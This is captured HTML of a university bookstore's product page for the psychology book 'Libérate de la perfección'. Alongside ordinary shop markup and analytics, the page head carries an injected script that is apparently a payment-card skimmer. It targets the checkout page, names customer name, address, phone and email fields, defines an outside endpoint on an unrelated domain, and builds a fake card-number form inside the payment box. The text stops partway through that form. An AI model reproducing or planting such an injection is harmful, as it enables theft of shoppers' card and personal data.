

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html
body_size: 31676
content:
<!doctype html>
<html lang="mx">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



<link rel="canonical" href="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html">

  <title>Libérate de la perfección</title>
  <meta name="description" content="La Terapia de la Imperfección es la metodología clínica, con su marco conceptual y sus técnicas terapéuticas específicas">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://libros.buap.mx/psicologia-general/2154-liberate-de-la-perfeccion-9786075255040.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1601946194">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1601946194">


<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700&display=swap" rel="stylesheet">


    <link rel="stylesheet" href="https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/libros.buap.mx\/";
        var error_send_email = "Please fill out the required fields.";
        var isLogged = false;
        var loggin_required = "You must be logged in to manage your wishlist";
        var myaccout_url = "https:\/\/libros.buap.mx\/mi-cuenta";
        var mywishlist_url = "https:\/\/libros.buap.mx\/module\/mt_blockwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"$0"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Lib\u00e9rate de la perfecci\u00f3n","description":"La Terapia de la Imperfecci\u00f3n es la metodolog\u00eda cl\u00ednica, con su marco conceptual y sus t\u00e9cnicas terap\u00e9uticas espec\u00edficas","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2154":true,"product-Lib\u00e9rate de la perfecci\u00f3n":true,"product-id-category-259":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libros BUAP","logo":"\/img\/direccion-general-de-publicaciones-logo-1587407625.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/libros.buap.mx\/","current_url":"https:\/\/libros.buap.mx\/psicologia-general\/2154-liberate-de-la-perfeccion-9786075255040.html","shop_domain_url":"https:\/\/libros.buap.mx","img_ps_url":"https:\/\/libros.buap.mx\/img\/","img_cat_url":"https:\/\/libros.buap.mx\/img\/c\/","img_lang_url":"https:\/\/libros.buap.mx\/img\/l\/","img_prod_url":"https:\/\/libros.buap.mx\/img\/p\/","img_manu_url":"https:\/\/libros.buap.mx\/img\/m\/","img_sup_url":"https:\/\/libros.buap.mx\/img\/su\/","img_ship_url":"https:\/\/libros.buap.mx\/img\/s\/","img_store_url":"https:\/\/libros.buap.mx\/img\/st\/","img_col_url":"https:\/\/libros.buap.mx\/img\/co\/","img_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/img\/","css_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/css\/","js_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/js\/","pic_url":"https:\/\/libros.buap.mx\/upload\/","pages":{"address":"https:\/\/libros.buap.mx\/direccion","addresses":"https:\/\/libros.buap.mx\/direcciones","authentication":"https:\/\/libros.buap.mx\/iniciar-sesion","cart":"https:\/\/libros.buap.mx\/carrito","category":"https:\/\/libros.buap.mx\/index.php?controller=category","cms":"https:\/\/libros.buap.mx\/index.php?controller=cms","contact":"https:\/\/libros.buap.mx\/contactenos","discount":"https:\/\/libros.buap.mx\/descuento","guest_tracking":"https:\/\/libros.buap.mx\/seguimiento-pedido-invitado","history":"https:\/\/libros.buap.mx\/historial-compra","identity":"https:\/\/libros.buap.mx\/datos-personales","index":"https:\/\/libros.buap.mx\/","my_account":"https:\/\/libros.buap.mx\/mi-cuenta","order_confirmation":"https:\/\/libros.buap.mx\/confirmacion-pedido","order_detail":"https:\/\/libros.buap.mx\/index.php?controller=order-detail","order_follow":"https:\/\/libros.buap.mx\/seguimiento-pedido","order":"https:\/\/libros.buap.mx\/un pedido","order_return":"https:\/\/libros.buap.mx\/index.php?controller=order-return","order_slip":"https:\/\/libros.buap.mx\/nota-credito","pagenotfound":"https:\/\/libros.buap.mx\/pagina-no-encontrada","password":"https:\/\/libros.buap.mx\/recuperar-contrasena","pdf_invoice":"https:\/\/libros.buap.mx\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/libros.buap.mx\/productos-rebajados","product":"https:\/\/libros.buap.mx\/index.php?controller=product","search":"https:\/\/libros.buap.mx\/busqueda","sitemap":"https:\/\/libros.buap.mx\/Mapa del sitio","stores":"https:\/\/libros.buap.mx\/tiendas","supplier":"https:\/\/libros.buap.mx\/unidadesacademicas","register":"https:\/\/libros.buap.mx\/iniciar-sesion?create_account=1","order_login":"https:\/\/libros.buap.mx\/un pedido?login=1"},"alternative_langs":{"es":"https:\/\/libros.buap.mx\/psicologia-general\/2154-liberate-de-la-perfeccion-9786075255040.html"},"theme_assets":"\/themes\/book\/assets\/","actions":{"logout":"https:\/\/libros.buap.mx\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"medium_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000}},"small":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"large":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/libros.buap.mx\/"},{"title":"Psicolog\u00eda","url":"https:\/\/libros.buap.mx\/255-psicologia"},{"title":"Psicolog\u00eda General","url":"https:\/\/libros.buap.mx\/259-psicologia-general"},{"title":"Lib\u00e9rate de la perfecci\u00f3n","url":"https:\/\/libros.buap.mx\/psicologia-general\/2154-liberate-de-la-perfeccion-9786075255040.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768786214,"static_token":"94dd6d2bafdd072be2c2dd9623bd60e1","token":"d1318efcc19f64609f810b63101fb1e3"};
        var psemailsubscription_subscription = "https:\/\/libros.buap.mx\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
        var static_token = "94dd6d2bafdd072be2c2dd9623bd60e1";
        var success_send_email = "Send email successfully.";
        var wishlistProductsIds = "";
        var wishlist_button = "Go to my wishlist!";
        var wishlist_button_login = "Go to Login!";
        var wishlist_title_error = "Warning!";
        var wishlist_title_success = "My wishlist updated!";
      </script>



  <link rel="amphtml" href="https://libros.buap.mx/mobile/product/2154"/><meta property="fb:app_id" content=""/>
 

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-182278877-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.add({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628},'',true);MBG.add({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300},'',true);MBG.add({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300},'',true);MBG.add({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130},'',true);MBG.add({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150},'',true);MBG.add({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200},'',true);MBG.add({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140},'',true);MBG.add({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250},'',true);MBG.add({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130},'',true);MBG.add({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150},'',true);MBG.add({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500},'',true);MBG.add({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120},'',true);MBG.addProductClick({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628});MBG.addProductClick({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300});MBG.addProductClick({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300});MBG.addProductClick({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130});MBG.addProductClick({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150});MBG.addProductClick({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200});MBG.addProductClick({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140});MBG.addProductClick({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250});MBG.addProductClick({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130});MBG.addProductClick({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150});MBG.addProductClick({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500});MBG.addProductClick({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120});
            }
        });
        
    </script>
<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {top: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed;  top:0px; box-shadow: 0 0 10px 0 #FFFFFF; background: #003B5C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1.5 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p style="text-align:justify;">Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href="https://libros.buap.mx/content/2-aviso-legal">aquí</a>.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '357638202191542');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=357638202191542&ev=PageView&noscript=1"
/>
  
</noscript>


<link rel="alternate" type="application/rss+xml" title="Smart Bolg Title" href="http://libros.buap.mx/modules/smartblog/rss.php" />


  <meta name="title" content="Smart Bolg Title">
  <meta name="keywords" content="smart,blog,smartblog,prestashop blog,prestashop,blog">
  <meta name="description" content="Prestashop powerfull blog site developing module. It has hundrade of extra plugins. This module developed by SmartDataSoft.com">
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "un%20pedido";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-2-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
